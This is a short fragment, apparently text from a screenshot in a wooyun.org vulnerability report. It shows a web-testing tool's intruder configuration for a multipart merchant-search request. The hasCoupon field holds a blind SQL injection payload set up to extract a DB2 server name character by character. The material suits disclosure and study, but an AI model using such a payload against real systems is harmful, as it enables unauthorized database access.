 ?
Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Cluster bomb
-----------------------------206102735110618
Content-Disposition: form-data; name="condition"
-----------------------------206102735110618
Content-Disposition: form-data; name="cityNo"
1
-----------------------------206102735110618
Content-Disposition: form-data; name="merchantCategoryNo"
1
-----------------------------206102735110618
Content-Disposition: form-data; name="hasCoupon"
1 and §1§=(select ASCII(SUBSTR(current server, §1§, 1)) from sysibm.sysdummy1) --
-----------------------------206102735110618
Content-Disposition: form-data; name="merchantCondition"
-----------------------------206102735110618--
www.wooyun.org
? < + > Type a search term 0 matches